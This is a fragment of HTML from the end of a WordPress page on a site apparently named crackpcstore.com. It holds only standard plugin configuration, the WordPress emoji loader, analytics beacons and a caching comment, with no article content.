var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186512" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackpcstore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackpcstore.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.3.2',blog:'196107490',post:'941',tz:'5',srv:'crackpcstore.com'} ]);
	_stq.push([ 'clickTrackerInit', '196107490', '941' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d337eab6324d4887a467e93e7f9c8f01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769040271 -->